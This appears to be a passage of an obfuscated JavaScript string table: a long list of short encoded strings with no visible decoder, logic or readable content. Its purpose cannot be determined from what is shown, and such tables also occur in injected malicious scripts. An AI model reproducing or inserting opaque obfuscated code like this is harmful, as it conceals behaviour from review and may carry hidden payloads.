QJcImoTW7pdRG','WONdQ2uEbG','W7ddKqBdJI8','Dmk/wJ7dKW','WRhdJeZdKCkH','od1jW7XX','pSkuW4dcLx8','WQhdV3uqla','WR/dThmAcq','g8kitIZdMq','nSoJWPDDWRe','WOmPW7RdPSoN','WRldQ3KEkW','WOxcJmoelSkG','FrTpWP4V','WPb9WRDiW6K','zSovEJtdLG','WOe2WR5AFG','WPCYwIjI','dLKqbbu','gJpcVIvo','x8oVoqldOq','WRBcRMxcNSoZ','FCkTwIRdUW','W45SW5aOW5G','WPv3W7BdV1a','gKKseZu','j8o2lmoiW6C','rSo7W6BdLqm','vIrZWPqw','W4D8W4iOW68','WOGEW4XcW7C','pWFdPmklW6m','WOvCvmo7aW','kmk1BSooW5u','WORdQ1WbdG','WRxcJmo3W77dVG','W4jLW4mKW7e','xNKHWR7cUa','sdTKWOWu','n11PW4ny','WO4QqWDr','W7hcQmoWW719','hhaRWQBdOW','FConeGldGq','ae4ddYq','WQSCW4FdQmky','kCo/wrhdHq','WOyYwcLV','kv4+WQlcGW','oCkUA8orW5K','Ch3cVSkQqW','xe/cGSk5aq','W4JcUCk7WQBdOa','jhZdNCoxwG','rCkonG','W6urqSocW6W','WRLvW67dG1a','sSoGW4RdKdO','lHpcMtL8','W6HTW6yRW7O','FIfJWRSm','WOtcUCoDgmkx','maJcIHbY','WOpcPmouW5pdIW','WQHhW77dM0u','jmoIWOzmWRi','W5CND8o4W4i','W4CcWOJcTY4','x8oLW5BcP8kB','WRNcLCo4W6ZdTG','WPNdTWz6ca','WRGfW6rCW7C','wmocW6RdQY0','tLFcMmk0Ea','cKK1oa0','WQ4fW7faW6W','kCk1yCotW4m','WOpcSCk/mSkK','zCorW6xcHCku','sK/cNSkQBq','z8k/EZtdLa','otVdNCkAW4y','WOrgsmoHaG','CmkmbmksxW','W6hcUa7dTSkm','pSomcSouW60','l8kVW6lcQ0u','W73dRbtdSGO','WRhdRLtdH8kb','jSkOF8oFW4O','chKHmIW','ACo3WRS/za','WPJcJetcRSoV','W64gWPvCW5u','eSkScmk0CG','WOzxt8o6aq','BmkpWOxdHSkV','WPpdVwzriW','W7VcR8oMxSoQ','WOzdtCo3gG','WO/dLLmjha','FmkqWP7dNmkW','W5ufWQRcKbG','mSoMxmoyCW','bf1/cJi','WORdGaJdLrS','B1tdOmkLW5S','d3awWPpdPG','WRDwW7pdMLG','WQtcM8oUW7BdTW','bXbYWRJcVa','kmond8onW7q','W6ZcRrldRSkF','ASkhmCkqCa','iH3dUSkaW7u','t8oJW5/dLdu','aSoHpCk1W6S','sxddNSoCW70','E8kSWOhdO8kk','dIrDW5b8','W6pcSmkrWRFdMG','W7hdQrJdLZa','WRBcSCoRW7ZdIG','WPKIW4ddSmky','lSoJWOXEWRa','W7JcI8ocxCoZ','WROxW6bBW6G','xmkYWO/dUCkg','aSk+BCoFW4m','o8kPjxfW','oHvMW5PF','ifaKWRNcLq','vZj3WOei','zCk3j8k9uq','b8kQrCkBBW','WRSjWOhcQIS','A8k8jSk4sG','WOxcVSodW6bC','m8outmoVAG','wrpdQvjh','W74lWObSW6q','FmoGnmofbq','WOaLoZ4l','g8oQlmo/','WOzqumo4iq','iSkNW47cQLe','WPNdTWnTdq','W4KDWPxcSrG','WOpcQ8oBgCkl','WPiUudnY','WP9rv8oSba','WRmwWO54zG','aLi+eZi','WOGQqJDZ','WQuaW7PdW7q','j8k6W7NcVLC','hmo8sSohgG','WOvlt8oMaG','W6ddJXldJtm','W7xcT8oJw8oY','mCoSeIrJ','W7VcSmkgWRZdMa','pLSimIC','rdrOWOSh','c2SmWOZdPG','tSo6WQRcQmk+','WRJdHaP/Aa','WOXxWPRdNuy','W7tdGI7dQc4','C8oAhY7dKa','sJhdI3Lo','tJ7dH2zi','tSk5WRtdOCoo','WRFdVwqhpq','mSksW6lcSvi','oSoilmoAW5W','rCoud8k1W4K','WPZcL1lcRmof','W6hdNaJdLIS','jSkwohHI','W6OyWP58W6i','CmkSpSkVDW','iYbqWRfy','f8kjWOpdHSkP','W6NcVrxdSmkh','WOvMW7RdNvy','W5K1FmozW6O','ea/cRY1h','wxlcNSk1Aq','W47dKweobW','jGRcRrHy','lCk4DCooW4a','WPdcSLacW5K','W6ldGCkNBSkpWPZcR2hcIeq','CSkeWO7dLmkP','WOWbW57dLmo7','yIFdLh1V','s13cUmkwBa','jtDdW4fh','F8kQjCk8tq','vSoRibddRa','wYZdQvbo','pXZdPmkrW64','W7/cR8o/s8o/','WRhcKSokW5e8','WOtdHYzria','lCk2W73cQfK','W73cQ8knWRJdMW','wtBdJwzc','WOlcUSk9WOjU','WO9NW5hdKMe','WQhcHvyzW44','WPtcMmkCWOddGG','W6/cRmo9rmoK','iSk1A8oqW5q','iSkQkhbU','WQypW7TqW6u','W4r3W5uVW60','W4RdNbldVeW','umoMW47dHZy','peWOWQZcNa','aMaCWPe','ar1/WR3cRa','WRFdUKNdLCkc','xmoQhSo+W7y','WQBdNwzWea','W4WVWOFcKqe','WRZdR0pdGmkv','BfdcOSkOtG','uvBcLSkHya','WPRdQWTKaq','wSkBBCkkpW','u8kqWQxdVSka','W6vyW7qNW7y','WP84WOD9Eq','jSoXgcL/','nmoTgSo1W7C','jsPCW5bp','CSo9W6VcMCk4','umkswrhdRq','WQOUW7NdTfO','i8oDe8o3W6u','WR/cPv/cVmoY','WQldS0NdMmkc','q1P2WQjw','BmkDlCkWEa','n8k+W7RcRv0','WQZcK8oYW73dTW','W7JcQSoVrSoZ','WQffW63dH0i','smoJW5hcTCkm','pSojbmojW70','mCoCsSoSyW','pmkzsSoXW70','z3moWONdQa','WQ4EWOJcUbK','W6BdGr3dKJy','CmoYWQeNzq','W5P/W5yMW7i','o8oJaZzG','tdlcLmkyzG','W64HqmoXW5e','WQRcJ0hcSmop','kHBcSWXk','axukWPxdSa','jmoJWP1kWRm','BCkjWOddHCkW','hL0xWPNdJW','jSoEh8ovW7y','WOm+lIL8','WOnkuSo5ea','WPJcM8oshSkO','W7hdGaVdItm','FmoQk8olfW','BSoYWROOyW','ASo+hCoRea','aSkBnvfJ','W6FcLNRdQSoR','W7CWy8oHW48','vSoWjHVdRq','rJ3dHhjc','WOBcJ34MW6i','kCkyWOjiWOS','WPtdShtdUmkB','W4T4W4mJW64','W6qgWOjKW7u','WQtcK8oIW63dSG','WRtdVaXCiW','WP4cWQfjwW','BCknWP3dM8k2','W6FdIhldUbe','WRZcHuFcOSoZ','WP/cPx/cUCoP','WQHgW5FdVf4','W67dVXVdJba','smoOlqRdVa','lSo/WObiWRq','rmo4W5dcS8kp','j8oHa8o9W4y','mbhdVSknW7m','WOKVqGnJ','gXTTWQVcTa','ACkiWPBdH8kI','hK0qWOVdIq','txpdJSkxW5O','WQ7cUh7cOCos','kmk1y8oAW4S','wCoZW5pdLYy','W74kWOblW5C','WQRcTh4dW5S','WOpcRSowgmkv','WR7dGsDSeW','dgtdQmosla','vSoRW5pdHdO','BmkTzCkoja','oCoGhsj1','WRZcICoyW4vM','Ce/cTSkjFG','v3dcGSkJta','f07dVCoWva','zCk4Fd/dLq','dhWvWPxdTG','WOxcQmohgCkr','WR4FW7PfW6y','W6JcTHNdTmks','WPxcTxCeW64','WQWvW41LW6G','WQVcISoRW7BdQG','qZxdJhnE','qSkOxXeh','wvJcMmksqW','gK0+m1O','W4TGW48WW7S','xCkDd8kmsq','WReFWRDWAq','jSoNeY1R','WPyMWR5uxq','jhKsls4','DaZdNSkdW5W','owCvWQBcJW','n8o9vSoYrG','iu0IWQhcIG','tmoaW7FdTJy','uCoVW4FdNIy','uavjWOKw','W5KuWOVcUIm','WQ/cLLmhW4u','wCkECmkpmq','WOtcRmohd8kV','FN7cTSkdzG','WQv6W4tdGeW','z8kPtWpdUq','WO7cMKtcR8ot','tCkqEmkknW','kCkmD8kWW7S','DCk2AftdIq','W5mBWONcPZu','WRtdTxSgjW','gSo9A8oVtq','n10MWRdcMq','WPJdUXbMbW','W54GWPfhW58','wtddLwPm','vcBdJhLd','WO9fW6FdH3m','WO3dG8k/eCkJ','zSk+ucNdTq','qSojfmovaG','uxpcH8oaAq','cmoGW603WRC','hcNcIdjE','dHTRW7Hl','eqdcVaLx','uSkarmkMha','cmknW7HlWOG','kYL+W5Hn','W6xdGb/dKtS','s0/cJ8k/qG','kmkUCmosW5a','W5tdR8oFW5ldJW','ASk2cmkVwG','WOvsW7ZdTvO','WR/dRsfNea','WQDzW7ZdNLK','mCoZdZ1/','W5lcOSoUymo7','kmoce8olW7q','tSo5W57cU8ki','tColfmoNnG','W4PIW5yKW7W','pmokgc7cJG','k8o5WOzFWQ0','isTcW4Xb','WPTAtSoLgG','WOSRW41jW6S','oCoHmc5u','WQXuW6tdIvS','W7ePwSoPW4e','suJcSSkjzG','qXX4W5nV','WP7cP8oFW6vB','k8kZyConW5C','WOK9tsnH','vCoZW4RdIYS','zCkIEsZdKW','WQrgt8ozfa','BCk7kCkVuq','WP8pWQ9htW','sSokWRuCrW','WOSOvZHU','sWddH2TQ','pv4YWQ8','W5X9W4KJW60','W74HxCoKW5y','yCoTWRSNyq','W73dKW3dMcq','mxddT8kmW7q','yCoKc8o8cG','EmoPemoReq','kbJcPqzy','svldRmk+aq','jmoRjmoEWPu','WOHxrmkdfW','B3pdQmkRW60','W7iMwSoZW5C','mCo4WPHuWQG','k8kTBSovW5e','pHhcRa5t','tSo2W6RdNJu','zSk9lmk1va','W7WbWPvGW4S','mmonemodW78','rsb1WOSB','lSowt8oWzq','z3aoWONdGW','FgBdT8kHW6C','WOjvx8oGdW','xmkyubtdRa','s8o7W5ZcS8kf','smoUpXNdVW','W6vbW4CNW5i','k2hdGSonqq','A8oKW5tdHSkz','amo3bSo4W6i','W63cUGVdVCkl','FNpdGmk2W7a','WRqEW6vzW7y','W7xcLCo2wCoF','n8oXa8ozW7G','ueBcSSkOsW','WPtcJSoPW6HZ','W5RcRrldKSk3','ssldK39h','W68zWRFcUqu','hmkzW7VcVMm','jL0MWQ7cGG','WROpW69EW6W','WO3cJf4tW5S','t8oJW5hdOYa','Eg/dVSk8W6y','ksPDW5jh','W6/cRaxdOCkC','WQ7dQMqBiG','W4FdGa7dT8kt','n8ocWObrWQm','B8ksurZdMG','iSkDi3Dc','WP9vuCo4fa','BCooW4pdGce','W5inWPhcPIO','tSkgF8kmiG','dfOsbJC','W4CTWRFcVYy','bSkqW6/cINS','W6pdUbFdLZa','xCo+jIJcMW','v8oXjXddHG','WRhdTvpdJ8ky','WPtcRmoqdmkk','iZddPmkxW5m','a2iiWPFdOW','WOe9WRX+zW','iCoybGPT','nd5tW4jC','w8o7W4RdIcm','W6RdUq3dKIG','fSogr8oTBq','kCkVFmoAW4C','BSkOWP7cU8k5','rSoQW5/dIsu','pHZdUCkbW6i','W4FcSCoLvCo8','pCk9DSogW5a','nbFdGSkIW6S','dHddG8oErW','WQeUW4XSW7K','W73cNGNdGSk3','WOtdUHTTda','gmk1wJtdJa','WO4RrdPZ','WP9wrmoVhq','x8kMCSk1jG','eYtcHYDP','W6hcLSkCiCo9','qtldPSonfW','AmoReCoZgq','Bmk3jCk3uW','W4rOW44NW78','mmozWPT0W5K','W4KUWQZcHcC','tNpdRmovzW','bbz/WRVcPq','smovimoLmW','W7VcLrpdGmoR','pGVdPCkAW6W','WQ1iW7ZdIuW','pmoHCmo8za','lSoUWPbdWQy','WPFcHCo8W4zA','WR3dGWbzbW','B8oOdSoHgG','zSoaWOe8gG','i8oXeYP8','WP9qzSoIla','WO3cTmojfmkh','WOyKW4hdV8o+','pIC4WPxcOG','pmouumo5yG','hmo7FSoyyG','WOddRWDHdq','qmolW6VdQXG','lg8ZWPBdPq','FSoXgcZdTW','zCorW4VdKqi','FCobgWhdPW','WP7dTW19eG','W7BdGbpdKZW','WOZcQCo0W5VdNa','m8k3kgP7','u8kFCSkziG','chqqWORdTG','bmoYcmorW4q','W77cRa3dTCkw','WRJcHKqaW4C','WPBdT2JdKCkb','WQxdP24Diq','W6WyWPtcTWm','WRjSW7NdHfC','W4VdJH3dLbm','nXddS8kMW4i','WRFdIan2lW','WQhcGb1DkW','W55cW44aW78','jgW3WOldTG','WQJdNxOLuW','BuBdUCk/W4a','W6NdVgz1nq','fYZcVYvy','mSk6W6xcSfW','iSoKWPTDWRu','BCkIjmk0tG','cdPBW4Ta','c2xdJSobxq','WRFdGYJdSSk+','jg80hXu','ptfdW55p','W71+W5GOW5e','hmkHjMLd','WORcK8oCW5FdNG','o2uDWPNcVW','W6ZcOrpdOSkg','WOGKW7RdQmoW','wh/cQ8oHrq','WRddGsXn','WOWCAsD8','r8o/bbFdOq','WQGrBaD8','WPyFWOLirG','WRSgW7DjW6O','A8kPlmkQxW','z2VdMmkcWOC','xJn0WPex','kCkWvSkWW7a','omk0lf96','W69bW7iQW5e','jwG8WPtcIW','WOLqtmoNba','ygldImkwW48','WOJcIvtcTSoi','vWBdLhHC','oCkAWPdcUdS','W6NcNSkaWOhdQW','DCkPCs/dJW','W7CpkmkfW6K','BCoIamoYbW','WRxdI0NdVSky','BmoZW4ZdKXK','j8kyWQzSWQG','w8oqfaLX','WQLsW7xdM10','omkVW47cJdS','ESkuDd3dUG','W49PW40VW6K','W77cQbNdPmkg','rSokF8kima','WOVcP8ovW6Du','WPJcTmoqf8kd','WRe8WP5dja','umoTpbldTW','g3ivWOpcJG','WQNcJKmAW4a','EmofatFcMW','huWlhY4','q8ojWRuGBG','iSotWPriWPe','iN3dKmoivq','W4NcLcZcNmku','W7lcLbtdISo+','WPaMvYb1','pmk/W7hcP1q','WQylW53dLSoc','uSkkWONdNSkL','WOq8W5ldG8og','WPVcGKdcRCoe','DmoXWQuIyW','WP4RW7NdOmoI','W7XCW4WaW54','y8oLaCoLaG','h0WBhsK','lwyWlaO','WQldT38zkG','zCoThSo3ga','xmkgACkKbW','BmoJd8oNcW','W4f4W5K1W7m','x0PKW4D4W7pdNfy','bHHHWRJcVa','oKS6WRVcMG','WRJdNumCpG','lCoNxSoOdW','FCkBWRJcU8kc','WQBdVXPGAW','W6CWWR18W5W','WPNcQ8o3W41+','kmoBw8oUAW','vCo4iGJdTW','v8oTWPSayW','emoXDCopqG','oSoltCo8Ca','cSoqBCopqG','WRBcLeSpW5S','nCkzWRpcV1PfoCksWOJcUXa','WQNcJSo2W7/dUq','W63dGWBdLZa','W68wWPn5W6m','qmoxWOqhvW','WQtcS3mLW4y','W4maWPhcUtW','W7RcOsFdHmkQ','jSopc8oxW7S','W5GJWR5hW4u','gJJdM8k5W6y','W7pcUCkfWOZdLa','DSkkWO/dNCkY','W7aJvmo4W5m','F8kBWQpdNSkP','W4v9WOrnW70','W7vzrCkfW6K','W6RdMqRdMJi','y8krWOBdM8kT','WQ4gW6zoW7C','cKeCcYu','W45IW5aYW60','aSk6iLfx','emo/umoOtG','w8oIpIvt','ANFdVCkNW6i','W45SW5G9W7W','W7/cQWRdTCkn','WRddVNWgia','W6ehDSoYW5S','rSooq8keca','nYTzW4zs','jJPsWRfD','W7WMWPrpW4m','nKuRWPVdTG','dKKBdcu','W7pcVaRdPSka','ptHeW49j','tmokiCoina','W7hcQ8oHxSoI','W5hcNwq6W5PXWOO','zNddImkZW6y','guODhda','nSobcmo1W7K','sxxcTCk8sG','q8oWW5tcVmks','WOqYvcjI','DmkQmSk+tG','ktzgW4nB','ECo1W5tdVZ0','WOuwWR10W74','sCoYWOddL8kp','jSoLfIrG','WPRcSColgSku','WQRcMCoWW6xdSG','h1ODetu','D8orWROLDW','cd1+W5mM','W4ODWOJcVWK','WQNcGuCAW58','nmoAaZH2','WOhdGKyKeq','WQVcPftcVSoU','WRdcI8o+oSka','eHL4WQBcPq','W7WJmSkveYhdR208Aq','wcZdKN5r','mSoTacfO','C8kVzsZdRa','W7ZdOdH9dG','dmo+FSo4CG','W5uTWP/cSX4','WP3dJxZdSSk1','W7VcRSkqWQ3dMa','uLJcKCk6DW','a8kshCoBWRW','xSoml8ohda','WQpdUSkuW7/dKG','W6BcUCoQv8o8','W7FcQvdcTmoZ','fSoSoGib','W6yhWOfnW5i','W7WjWOjOW70','W6VdMrxdJtK','W740qCoIW4O','W6RcMmk4WOddPq','W5OvWO/dKd8','mCo2ht5t','W5KFWPpcSd4','oJ9lW59k','BCkqWP7dHSk4','W7lcPmo1W4Dx','W74bWPX/W6G','W6BcUmoHq8o9','uY1PWPeB','tSkQDSo7rmoUmCo7','W63dRbpdSHa','xmoJlrhdRq','jKBcGmk4aq','jCoArCoJBG','pbZdK8kwW6O','imoVaefq','WRiNWOnhrG','pSoPhmodW6u','FKBdTmkLW4a','lmkzW4ZcI3a','b2ekWPldRa','te3cGmk2Fa','FM/dQmkLW6u','t8kOWPZdUCke','WQLlW7xdIKq','F8o2a8oJdq','gmoUd8o4W48','dwldOmoxwq','WRNcQ8oDW619','W5nnW6KeW5e','WRNcMmo7W67dPq','WRFcNgCRmq','rCkkmCorCW','lIbqW5Hb','WOhdUIJdTmkw','E8o7pttdGW','WOzDvSoSgW','aCkoEWP9','ocfyW4fo','W48JWPX5W58','WQldVNShaG','vCoMnbddUa','rHxdIf9d','eSkkdCkNvG','ChXtWPBcTW','WPSSt19r','WQtcKSoXW7NdQa','pmoEsSoLAa','W6KsWQbMW70','iJfmW59h','wCk5WPJdPSkP','tCkFzCkpoa','FmkEWP/dJ8kZ','vSoVmaldOq','tcpdMg1t','vHldRWCQ','W6PbW4C9W44','pmo6WOnJWOy','wSkEyCkkjG','WONcIrGClW','W7qXxSo9W5e','WQPqW5VdVKe','WOVcJ0dcVmoj','x8kgyCkajG','wYtdG31D','W608WQNcRcK','sSkhmIBdMW','W6NcLY7dVSkj','WQWnW7nVW6u','axmvWP3dRG','WR0kW6ftW68','B8oOWRW2zG','zmoZWR8LDW','WRtcK0itW58','rmk9E8oDBq','kKa+WRJcMq','xmoNjSo2W6S','WPGprHrP','B8k7mSk0vW','W4v2W4OMW6q','E8k9CtJdUq','ktioWRii','x8oXW4BcQ8ki','C8oSeXddTa','lmo5bZD3','WQZdSgeDiG','WR3dQuxdLmke','tLRcHSk9za','qCodWP4bwW','WOipWPu/tq','C8kOzIpdGq','odXcW4fe','WRbbW7hdNvO','WRPtW7NdG1q','W4bTW4C/W7q','BCooW5ZdGYC','kmogbSoEW74','dstdHXLy','WOJdUGXMcG','WPSrqXzI','W67dUsFdICotWRLYhgS8','WRFcMmoRW7ddUG','WO/cG1NcUmof','kaJcQgi1','FCkNzmkkia','j8ozW5/cTuW','jSkyW4BcSxa','vmkDBmkhpW','pmocvCo6zG','jSotbComW6u','BSo9dmkidq','crP6WRNcOG','o8kYkgHU','smoWec3dOW','egZdPmoGEG','W6VcRmkgWQRdGq','t8odWP4bFa','WRClW6TpW70','qg/cGSoWW5hcQSoop3GA','g8oEj8oAW4K','pSkWACovW4q','y8oaW4pcKSkm','uLNcSSk1qq','n8oCgCotW6K','WQFdO1ldNmke','WOyQW6ldQ8ov','WOBdOX9Gha','WOVcK1VcQCoB','WOzsW7FdG2e','eCoEamo0W4m','W6dcTqRdTSkh','rmoxWPy3yq','pSkJW6pcSua','cJlcRM5O','u8k0EqJdVq','WOirWRjcuG','cveqdtq','j3JdLSoCra','W5C3wCoiW7C','gxqgWRxdGW','W6iWWOlcG8kb','rmkyzs3dKq','W7VcVmkaWQJdIq','WObEvSoRbW','WRW1W7PPW6y','WOOLzH1Z','W5W7rmoEW7O','j8kCtCo0W7G','mSk0jNTN','W4SAWO3cPZK','kCoJoGxcMW','W7tcR8kfWR7dJW','CmkHAdpdIG','bfJdLmkQDa','m8kZW7hcVL4','v8oKW5xcU8kr','tCoij8otlq','W6ZcTaVdVSkl','fmoEg2Xx','WPZdQYJdMmkW','WQjjW4BdKLm','cd8cWQ3dIG','WO8XwJPS','WOtdNfpdLCkY','mSo4WPvnWQC','lmoKu8oduG','j8kwdLfI','WPJcTSo3k8kK','W4eBWPZcQdG','emkdW6NdHe8','WPy1ssHO','FtPRWRuq','W5ylW6XyW6C','wmkDAHxdGG','zmkxi8kizq','WQ/dP3ulma','WRVcGSoXW6pdTq','WO1hW67dVhO','W5TLW6OgW5i','xCkUgmkRvq','pSk/jw5G','WOBcOmojlSko','W5VcSCoiymoX','WQCqW7TgW7K','WOqUvsTV','WOpdUsDzcW','lgFdKSosqq','WQBcQKGrWRy','dZX9WOJcRW','j8kWaxmy','wCo+nqJdVG','laxcQanq','DCkXWPRdKmk2','rCogwWTEcCo5b8ooWPq','CmkgAmktpW','bGzVWOVcGq','W4pdMJldSri','b3igWP/dRW','bWz6WQJcOW','lexdR8o3ra','smk4WPNdLSks','DmkPj8kQta','AwZdGSkaW5O','WQalW6vjW6y','jLyuW6dcJG','W41HW6egW4K','F3BdJmkXW7G','wdNdJxbf','WPFcOgGeW4S','WO5urSoPda','g8kqWOxcNhO','W6bSW64WW4K','wSopobldNW','uSoTW4JdNYG','WPaNW6xdTmoS','mu0iW5JcQa','ASkBbmkhfG','lmoSicTi','DWnnWO8q','CSoJW6xcV8km','WQDvW6BcN8oI','t8kpzCkhna','WQtdTv7dNCkq','vvFcG8kZyq','WPtdPtHrdW','WOBdVHjYbW','jKuJWRJcNG','W7dcV8oIvSoG','pCotWQiIW4W','W6BcTCoLq8oP','dYb9WOZcGq','WQRdLNtdLCkh','WPVdRgldJSk2','WO8IW7hdQmoX','qSkEta4','WOW+wqna','s8odWR0bdW','W4pcLsxdGSk9','W7iRxCoTW5C','i8kPBmohW4e','BrhdRLTW','pmk2o2XS','WRRcMNJcOSo8','umkxubxdQG','cmkFa29N','tmorW6xcQSkt','b8oca8oTeq','W7qXwCo4W5e','wCoWnqtdLa','WQBdVK/dMSkD','lSkCsCoZWQK','tdRdG3fi','W74LxmoNW4G','p8oNpCkPWPO','W6tcRmo+wCo7','j8oUWO5yWQ0','WOJcHfVcV8ov','j8oevmo9BW','r8kTtmoSmG','WRbsW6ddMLm','tmk+t8kcbW','W5e0WOBdJZS','imo1WPnwWRm','imk5q8kWW7e','DtRcU29o','W4OfWPBcSIO','omolr8oPCa','v0/cN8kOAG','mCo0WPvxWRG','fSk7C8otW7y','WQddOs1hcW','F8o9aCoRdq','nSoxamoOW5O','WPNcRSk/hCka','tdFdJ2Lp','W5PIW4iNW6q','mCoGWRH8WQa','bSoeWR9PWPy','eeFdQCoNuq','sZPQWR0t','mmogBKfX','WPO4W5ddTmoM','W4hdRq3dKW4','WRDXW7ZdTJS','WQ8iW6RdMmo5','i0eiWQtcGq','A8kiW5FcPmkn','W6ZcQ8kTWQFdVG','kSoYWP9DWRy','v8kCCSkjpq','WR7cKmo2W65G','W4qRCmokW7e','s8ovWPr2WO8','WP8DW4TfW64','jsvJW75q','W5dcQSojzCoh','emowCSkrdW','W5JcICouiCoF','WO81vYL8','WQVdSvldG8ku','eSoHeWzu','qNpcICkEW7S','W7D9W7TsWPK','t8o1W5FdJIK','c8o3WRCnCW','axeoWONdQG','WP9rxCoVga','umoqeXNdSG','WOvHrmo+ia','o8k9smolW4S','W4JdRJldVaO','w8knCSkIoG','z8oNWRShDG','hCkTW6pcTg0','WPCMudzQ','WO47W6xdUCoK','WRBdO3Godq','dLW3pq4','jCk8W7JcTfG','WPlcOMiLW6W','DCkUCcNdKa','k8klcmotW7S','W7mSuCoYW5q','tCoHnSodiq','mmk9kNn4','DCk8cmkWCG','hh56W7xdHq','nG3dUCkoW6O','WQBdOwelpW','WROlW7HlW60','y8o+aGddLa','kCoXWOztWRG','yJddR3PP','bXvWWRlcTa','AMRdT8kMW6S','uvJcGCkWDG','emkXW5JdKxy','twldKSoHEq','W7mOrmo5W4e','EwRdQSk9W7W','Amo1cCo0aq','WQWOsKOl','rmkItmkhgq','CmkpuYNdVq','WRdcTSoLz8oV','WQeeW69DW64','WOrtiCkyW7xdTbVcOhldIa','W6uOWP/cUdy','aJ/dGSkMW4K','imocWOqIWQu','WR3dGrLgnG','nmozW63cM3W','pSkVW6BcQLi','bZ3dOCkmW6u','fq/dSCktW7C','W47cLxeMW6a','WRRcSf7cLmok','lwtdGCoawW','W63cUCkDWQ3dMa','emoTisjF','xSoMW4RcR8kv','WQldQ1pdNmku','WO8VW7JdTCo3','lIFcGqXs','WRRcL8oDo8ky','WOeeW4TcW54','q8o8lqBdUW','WOrqyCo7na','rSkPFSoyWOa','ECkZEZ7dGa','kmkZySorW4S','W6dcVSoYymo6','WQmTW5FdI3O','W5aZz8ooW4O','xa7dNSkMW7a','WPFcTmoIgCo6','kCoKWPHCWRu','WO7cSSoHW6b3','feZdV8ojuq','W6aqDSoKW5m','pmokgaRcJG','WRRcL0ZdSSkj','W4WfWOlcTZS','jHBdSCkpW6K','CmoGiCokla','jHBcPrDk','W4qFWR1RW7K','hZjfW69n','wtBdIxzn','jXdcOajq','W7ObWRnDW6K','kYmKW6nM','W6qQumoMW4q','W4PGW4OJW7e','WOS0W4nsW5m','gYPdW5Hr','WPpcLSoHW44/','B3NcUSkuwq','aITNW59j','gSojESo8Cq','fmoOdmo0W4e','W6WVW6VcRc0','WPK6W6ddS8oZ','m23dGmoExG','iSkYD8oCW5e','qdzqWOWf','WPFdKepdSmk6','WOG4tcel','WRBcT1WBW4y','WOldQsD1ka','WQxdQhWCiW','jrudWR7dTq','WP8xWQ9Dqa','WQxcS8ozW7VdUq','F8kjwCkjoq','ewZdJ8kQDa','WOJdImo2W65C','vSoZlWRdOq','e3XtWPBcSa','W7ZdHaNdMd0','WQFdQetdMSkl','WRNdRhldPmkI','WPGRW6BdPCoH','mCoxBCkeqG','mrhdSSkfW7i','b8kNW6dcUha','WOqOW7JdQmo0','uSkmE8kBoG','WOFcQ8oudSkf','WPZcRCocgmkn','W7ldJHFdKsS','W4tcNGBdV8km','WOqFWR9Isq','kCkhhqRdNW','B8oWhmoJeW','Emk1EZldJG','WPapWQPCta','E8kOWQ/dTmkt','oumOWRJcLa','prHFW4jk','s8kpr8kntG','pCoBfYvz','cg4zWPZdRa','WPaeWQvbxa','C8k6pmk9ua','y8ota8oXlG','WPhdVH91ea','W7pdIGJdKY4','haDCWO/cTW','dCkIFLtdMq','WP58u8oMfG','W5uGx8o+W6W','CmkkWPRdGmkV','WRNcJwGzW50','ymo3W6BdLqK','emoBdsfG','WRuGW4TeW5e','AgxdR8kLW7O','rSovW4tdKYC','smo1W4VcT8ke','wCkZWOhdUmoA','WQ/dShWalW','WP1fuCoVgG','wCk/kmknEa','hSkXAmo/W5W','nbRdQSkQW4y','x07dQ8kLW64','WP/cUCoFdSkj','DmkpzGpdNW','x8kAySkeoG','WQCIW5bIW7i','W7HPW5aVW6C','F8o9cSoIdG','WPjgW6FdINO','e0mBeIa','tCkeF8kjoa','ACoNWR4PyG','sCkcESkejG','iJ9cW55q','qCoIW4NcVSkA','W4enWOVcUYm','WPhdVbL6dW','WRJdQwvJaa','m0yMWRlcHG','W6mPWOZcQH8','WPlcJupcTmoj','jSkWogr9','qJH5WP0w','B8k4FthdKG','nCoHa8oVW7G','db9JW75l','us/cVYvx','kgZdISooua','DSkiWQRdJmkr','W7lcRSo2s8oS','WRhcKSoyW7Xq','umkkBSkfpG','W7e2qCoeW64','y8o9fSo+fq','W4JdRIJdJXe','W7y/WQdcUH4','E8k4zZ7dJG','WPa6uJPR','lmo9WOnxWQS','W4GHWQtcLWa','kmoqW4RcRSkY','vdNdLhPg','WQJdTM4CpG','W7VcVSoBp8kq','ySoGDmoWqG','W6y2rSoYW4O','l8ovtSoJDa','ihKhWQxcVW','pSosaCojW6i','teyxW6Ob','WQFcQmoudSkd','WOJcP3NcVCo5','ACorWRXaxq','smoSWRPvCa','wCk5pmkmwa','o0WZWR7cHq','W7LlW7rlW6q','a38sWPBdUG','W6dcUrVdSmkx','nSk3ySoDW5O','ofe8WQ7cHW','jwFdK8odwq','i8k2igzU','jCk2iMHL','WOVcI3NcTCon','W6DVW4qmW54','W6FcUrVdRmkk','rSoWpaldRW','u8kYWQJdSmkz','WPOpWRfBuW','k8oeWQu3WOe','W6ZcTmkjWQhdHG','j2BdJmojuq','vJvKWO0f','jSocv8oNDq','WPBdR0pdTSkz','WQDfW6tdIvq','WPxcTCoDW6HF','ubZdRvLs','CSkPmCk1vq','wLBcLSkTEW','ECk6mSkMwW','WPPkxSoRgG','fXFcRaTz','F1pdNSkAW4G','laDVW59b','odfzW4fF','WRJdHYzqma','W4yCWP3cUtu','WRhcJ1egW5C','cNPVWRJdRW','CCobaSofeG','kSo3b8oZW6y','pXvEWQRcTG','zSkSlmk6tW','zmkmimkqCa','dh4cWONdJG','WP0RW7ldPmo/','WPmIW7ZdHCoN','DxFdOCkWW7m','DgBdO8kaW4W','WRRdG8ogf8kr','omoJod1B','W4P3W6VcTWK','fZddV8klW5m','gSoVhJ9x','FMtdOSkXW64','WPlcK1eOW4K','WRFdQsX3eW','W7xcTCoHrSoJ','W7ZcQ8oOtCoL','W6ZcNSkTWR3dVG','wmoMjqNdTa','WO5bqSoNfW','uCoCuCoGra','W7K3qSo6W4G','lCkBnIvR','bL0ghcO','WPugWRrcrG','ySkPWRJdUCk2','ou7dO8okqG','eSkcW7ZdICop','FSkDWQhdLSoA','lmorumoUBa','oSoExCoAra','WRZcHmoGW7ldTW','t8oCW6VcJ8kU','WPOpWR9Bwq','W6hcUCo0vCoX','hatdN8ktW6i','WRzqW7/dLL4','WOJcVveOW6u','eWVcIG9v','W47dP30ojW','W74dWPr+W7W','jSkYo2T6','jmo0WOjlWQG','jeCOWRRcIq','pGFdGmk2W5u','j0G4WRlcNq','W7lcVGVdSmkx','DM7dI8kDW7a','pmoohSomW6C','W5GbWP3cSdy','ySoHbSoJfq','qJJdJ21m','WR8eW6ntW6O','WPJcP8o0WOvy','j8kLpg1U','m8k5W7hcQfe','W47cVSkbWO7dOa',